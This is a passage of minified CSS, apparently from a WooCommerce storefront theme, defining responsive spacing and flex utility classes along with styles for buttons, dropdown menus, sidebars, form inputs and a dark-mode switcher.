em!important}.pb-xl-4dot{padding-bottom:1.25rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.pb-xl-6{padding-bottom:4.5rem!important}.pb-xl-7{padding-bottom:6rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4dot{padding-left:1.25rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.ps-xl-6{padding-left:4.5rem!important}.ps-xl-7{padding-left:6rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1480px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4dot{margin:1.25rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-6{margin:4.5rem!important}.m-xxl-7{margin:6rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4dot{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-6{margin-right:4.5rem!important;margin-left:4.5rem!important}.mx-xxl-7{margin-right:6rem!important;margin-left:6rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4dot{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-6{margin-top:4.5rem!important;margin-bottom:4.5rem!important}.my-xxl-7{margin-top:6rem!important;margin-bottom:6rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4dot{margin-top:1.25rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-6{margin-top:4.5rem!important}.mt-xxl-7{margin-top:6rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4dot{margin-right:1.25rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-6{margin-right:4.5rem!important}.me-xxl-7{margin-right:6rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4dot{margin-bottom:1.25rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-6{margin-bottom:4.5rem!important}.mb-xxl-7{margin-bottom:6rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4dot{margin-left:1.25rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-6{margin-left:4.5rem!important}.ms-xxl-7{margin-left:6rem!important}.ms-xxl-auto{margin-left:auto!important}.m-xxl-n1{margin:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.m-xxl-n3{margin:-1rem!important}.m-xxl-n4dot{margin:-1.25rem!important}.m-xxl-n4{margin:-1.5rem!important}.m-xxl-n5{margin:-3rem!important}.m-xxl-n6{margin:-4.5rem!important}.m-xxl-n7{margin:-6rem!important}.mx-xxl-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-xxl-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-xxl-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-xxl-n4dot{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-xxl-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-xxl-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-xxl-n6{margin-right:-4.5rem!important;margin-left:-4.5rem!important}.mx-xxl-n7{margin-right:-6rem!important;margin-left:-6rem!important}.my-xxl-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-xxl-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-xxl-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-xxl-n4dot{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-xxl-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-xxl-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-xxl-n6{margin-top:-4.5rem!important;margin-bottom:-4.5rem!important}.my-xxl-n7{margin-top:-6rem!important;margin-bottom:-6rem!important}.mt-xxl-n1{margin-top:-.25rem!important}.mt-xxl-n2{margin-top:-.5rem!important}.mt-xxl-n3{margin-top:-1rem!important}.mt-xxl-n4dot{margin-top:-1.25rem!important}.mt-xxl-n4{margin-top:-1.5rem!important}.mt-xxl-n5{margin-top:-3rem!important}.mt-xxl-n6{margin-top:-4.5rem!important}.mt-xxl-n7{margin-top:-6rem!important}.me-xxl-n1{margin-right:-.25rem!important}.me-xxl-n2{margin-right:-.5rem!important}.me-xxl-n3{margin-right:-1rem!important}.me-xxl-n4dot{margin-right:-1.25rem!important}.me-xxl-n4{margin-right:-1.5rem!important}.me-xxl-n5{margin-right:-3rem!important}.me-xxl-n6{margin-right:-4.5rem!important}.me-xxl-n7{margin-right:-6rem!important}.mb-xxl-n1{margin-bottom:-.25rem!important}.mb-xxl-n2{margin-bottom:-.5rem!important}.mb-xxl-n3{margin-bottom:-1rem!important}.mb-xxl-n4dot{margin-bottom:-1.25rem!important}.mb-xxl-n4{margin-bottom:-1.5rem!important}.mb-xxl-n5{margin-bottom:-3rem!important}.mb-xxl-n6{margin-bottom:-4.5rem!important}.mb-xxl-n7{margin-bottom:-6rem!important}.ms-xxl-n1{margin-left:-.25rem!important}.ms-xxl-n2{margin-left:-.5rem!important}.ms-xxl-n3{margin-left:-1rem!important}.ms-xxl-n4dot{margin-left:-1.25rem!important}.ms-xxl-n4{margin-left:-1.5rem!important}.ms-xxl-n5{margin-left:-3rem!important}.ms-xxl-n6{margin-left:-4.5rem!important}.ms-xxl-n7{margin-left:-6rem!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4dot{padding:1.25rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.p-xxl-6{padding:4.5rem!important}.p-xxl-7{padding:6rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4dot{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.px-xxl-6{padding-right:4.5rem!important;padding-left:4.5rem!important}.px-xxl-7{padding-right:6rem!important;padding-left:6rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4dot{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-xxl-6{padding-top:4.5rem!important;padding-bottom:4.5rem!important}.py-xxl-7{padding-top:6rem!important;padding-bottom:6rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4dot{padding-top:1.25rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pt-xxl-6{padding-top:4.5rem!important}.pt-xxl-7{padding-top:6rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4dot{padding-right:1.25rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pe-xxl-6{padding-right:4.5rem!important}.pe-xxl-7{padding-right:6rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4dot{padding-bottom:1.25rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.pb-xxl-6{padding-bottom:4.5rem!important}.pb-xxl-7{padding-bottom:6rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4dot{padding-left:1.25rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.ps-xxl-6{padding-left:4.5rem!important}.ps-xxl-7{padding-left:6rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.1875rem!important}.fs-2{font-size:1.75rem!important}.fs-3{font-size:1.53125rem!important}.fs-4{font-size:1.3125rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}:focus{outline:transparent}img{max-width:100%;height:auto}body{letter-spacing:-.01em;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;word-wrap:break-word;position:relative}@media screen and (max-width:600px){#wpadminbar{position:fixed;top:0}}select{padding:.25rem 2.2rem .25rem .75rem;background:#fff url([data-uri]) no-repeat right .75rem center;background-size:8px 10px;-webkit-appearance:none}ins{color:#dc3545;text-decoration:none}.stretch-full-width{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.stretch-full-width{margin-left:calc(-50vw + 50%)}}.light-bg{background:#ececec}.site-content{margin-bottom:2.857em}.site-content+.brands-carousel{margin-top:0}.site-main>:last-child{margin-bottom:0}.site-main>:last-child.section-products-carousel .products-carousel{margin-bottom:-1.643em}.bg-cover{background:no-repeat center center/cover}.border-bottom-0-last-child li:last-child{border-bottom:0!important}.rounded-sm{border-radius:10px}@media (min-width:1200px){.shadow-hover:hover{box-shadow:0 24px 26.19px .81px rgba(0,0,0,.1)}}.page .entry-header{text-align:center;margin-bottom:2.857em}.page .entry-header .h1,.page .entry-header h1{font-size:2.857em;letter-spacing:-.025em;margin-bottom:0}.page .entry-header .entry-subtitle{color:#9f9f9f}.page .entry-header.header-with-cover-image{background-size:cover;background-position:center top;width:100vw;margin-left:-50vw;left:50%;position:relative;min-height:589px;margin-bottom:0}.page .entry-header.header-with-cover-image .caption{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.page .entry-header.header-with-cover-image .caption .h1,.page .entry-header.header-with-cover-image .caption h1{font-weight:700;margin-bottom:0}.page .entry-header.header-with-cover-image .caption .entry-subtitle{color:#434343;font-size:1.286em;position:relative;top:1.667em}@media (max-width:767.98px){#content{margin-bottom:5.714em}}.electro-mode-switcher{display:none;position:fixed;top:50%;left:5vh;flex-direction:column;background-color:#a9a6a6;border-radius:50px;height:106px;width:30px;cursor:pointer;z-index:9;box-shadow:0 0 0 3px #a9a6a6}.electro-mode-switcher span{writing-mode:vertical-rl;margin:0;padding:0;transform:scale(-1,-1);width:30px;padding:10px;line-height:.7;font-weight:700}.electro-mode-switcher .light{background-color:#fff;color:#333e48}.electro-mode-switcher .dark,.electro-mode-switcher .light{border-radius:50px}.electro-mode-switcher .dark{color:#383838}body.electro-dark .electro-mode-switcher .light{background-color:transparent;color:#383838}body.electro-dark .electro-mode-switcher .dark{background-color:#fff;color:#333e48}@media (min-width:1200px){.electro-mode-switcher{display:flex}}.tooltip-inner{border-radius:7px!important}.tooltip-arrow{border-style:none!important}@media (min-width:1200px){body .content-area{flex:0 0 auto;width:75%}}@media (min-width:1480px){body .content-area{flex:0 0 auto;width:calc(100% - 300px)}}@media (min-width:1200px){body .sidebar,body .sidebar-blog{flex:0 0 auto;width:25%}}@media (min-width:1480px){body .sidebar,body .sidebar-blog{flex:0 0 auto;width:300px}}@media (min-width:1200px){body.error404 .content-area,body.full-width .content-area,body.page-template-default .content-area,body.page-template-template-homepage-v1 .content-area,body.page-template-template-homepage-v10 .content-area,body.page-template-template-homepage-v11 .content-area,body.page-template-template-homepage-v12 .content-area,body.page-template-template-homepage-v3 .content-area,body.page-template-template-homepage-v4 .content-area,body.page-template-template-homepage-v5 .content-area,body.page-template-template-homepage-v6 .content-area,body.page-template-template-homepage-v7 .content-area,body.page-template-template-homepage-v8 .content-area,body.page-template-template-homepage-v9 .content-area,body.page-template-template-page-blank .content-area,body.page-template-template-page-centered-fullwidth .content-area{flex:0 0 auto;width:100%}}body.left-sidebar .content-area,body.page-template-template-homepage-v2 .content-area,body.page-template-template-page-sidebar-left .content-area{order:1}.col2-set{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.col2-set .col-1,.col2-set .col-2{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){.col2-set .col-1,.col2-set .col-2{flex:0 0 auto;width:50%}}@media (min-width:1480px){.woocommerce-cart .site-content .category-icons-carousel-v2>div,.woocommerce-cart .site-content .container,.woocommerce-checkout .site-content .category-icons-carousel-v2>div,.woocommerce-checkout .site-content .container{max-width:1200px}}@media (max-width:1199.98px){.site-content .sidebar{background-color:#fff;position:fixed;top:0;height:100%;transition:all .3s;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:999;padding-top:20px;opacity:0;visibility:hidden}.site-content.active-hh-sidebar .sidebar{left:0;opacity:1;visibility:visible;box-shadow:0 0 17px -1px rgba(0,0,0,.66)}#sidebar>aside{width:100%}}@media (max-width:767.98px){.site-content .sidebar{left:-280px;width:280px}}@media (min-width:768px) and (max-width:1199.98px){.site-content .sidebar{left:-350px;width:350px}}.brand-card-list>a,.brand-card-list>div,.categories-list-bg{background-color:#f2efe9}.page-template-template-homepage-v12:not(.electro-dark) .site-content{background-color:#f2efe9}.page-template-template-homepage-v12:not(.electro-dark) .body-inner-bg{background-color:#fff}.page-template-template-homepage-v12:not(.electro-dark) .body-inner-bg:after{background-color:#fff}.page-template-template-homepage-v12 .body-inner-bg{position:relative;border-top-left-radius:20px;border-bottom-left-radius:20px}.page-template-template-homepage-v12 .body-inner-bg:after{display:block;content:"";position:absolute;top:0;bottom:0;right:-100%;width:100%}.vc_column-inner-pt-0>.vc_column-inner{padding-top:0!important}.btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close),.button:not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close),.button:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close),.dokan-btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close),.hero-action-btn,.hero-action-btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close),.woocommerce-mini-cart__buttons .button,button:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close),input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close)[type=button],input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close)[type=reset],input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close)[type=submit],input[type=button]:not(.ninja-forms-field),input[type=reset],input[type=submit]{background-color:#efecec;border-color:#efecec;color:#333e48}.btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus,.btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover,.button:not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus,.button:not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover,.button:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus,.button:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover,.dokan-btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus,.dokan-btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover,.hero-action-btn:focus,.hero-action-btn:hover,.hero-action-btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus,.hero-action-btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover,.woocommerce-mini-cart__buttons .button:focus,.woocommerce-mini-cart__buttons .button:hover,button:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus,button:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover,input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus[type=button],input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus[type=reset],input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus[type=submit],input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover[type=button],input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover[type=reset],input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover[type=submit],input[type=button]:not(.ninja-forms-field):focus,input[type=button]:not(.ninja-forms-field):hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{background-color:#000;color:#fff}.dropdown-menu{border-width:2px 0 0 0;border-top-left-radius:0;border-top-right-radius:0;transform:none!important;top:100%!important}.dropdown-menu .dropdown-submenu:not([class^=yamm-]):hover{background-color:#e9ecef}.dropdown .dropdown-toggle[data-bs-toggle=dropdown]:not([data-hover=dropdown])+.dropdown-menu,.dropdown .dropdown-toggle[data-bs-toggle=dropdown]:not([data-hover=dropdown])+.dropdown-menu .dropdown-menu,.dropdown .dropdown-toggle[data-hover=dropdown]+.dropdown-menu,.dropdown .dropdown-toggle[data-hover=dropdown]+.dropdown-menu .dropdown-menu{display:block;visibility:hidden;opacity:0;transform:translateY(-10px)!important;transition:all .15s ease-in}.dropdown:hover .dropdown-toggle[data-hover=dropdown]+.dropdown-menu{transform:scaleY(1)!important;opacity:1;visibility:visible}.dropdown .dropdown-toggle[data-bs-toggle=dropdown].show:not([data-hover=dropdown])+.dropdown-menu,.dropdown .dropdown-toggle[data-bs-toggle=dropdown].show:not([data-hover=dropdown])+.dropdown-menu .dropdown-submenu.open>.dropdown-menu,.dropdown .dropdown-toggle[data-hover=dropdown]+.dropdown-menu .dropdown-submenu:hover>.dropdown-menu{transform:scaleY(1)!important;opacity:1;visibility:visible}.dropdown-toggle::after{content:"\f107";border-width:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900}.input-text:focus,input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text):focus,input[type=url]:focus,textarea:focus{border-color:#68a5fe}form{margin-bottom:0}label{font-size:1em;line-height:1.286em;font-weight:700;margin-bottom:.857em}textarea.input-text{min-height:10em;padding:1.858em}.select2-container .select2-choice,.select2-container .select2-selection,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-choice,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection{font-size:1em;line-height:1.286em;border:1px solid #ddd;width:100%}.select2-container .select2-selection,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection{padding:8px 18px}.select2-container .select2-selection .select2-selection__arrow,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection .select2-selection__arrow{top:0;right:10px;height:44px}.select2-container .select2-selection.select2-selection--single,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection.select2-selection--single{height:44px;border-radius:50px}.select2-container .select2-selection.select2-selection--multiple,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection.select2-selection--multiple{border-radius:3px;border:1px solid #ddd}.select2-container .select2-choice,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-choice{padding:.858em 1.858em}.select2-container--open .select2-selection.select2-selection--single,.woocommerce-widget-layered-nav-dropdown .select2-container--open .select2-selection.select2-selection--single{border-radius:20px}.widget_layered_nav .woocommerce-widget-layered-nav-dropdown__submit{margin-top:15px}.widget_layered_nav .select2-selection--multiple .select2-selection__rendered li{line-height:1;font-size:12px}.widget_layered_nav .select2-container .select2-selection,.widget_layered_nav .woocommerce-widget-layered-nav-dropdown .select2-container 